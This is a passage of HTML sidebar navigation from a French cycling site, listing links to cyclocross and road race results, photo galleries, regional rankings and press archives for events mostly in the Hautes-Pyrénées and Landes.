                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/soues-65-25-01-2026.html">
                    SOUES (65) 25/01/2026
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
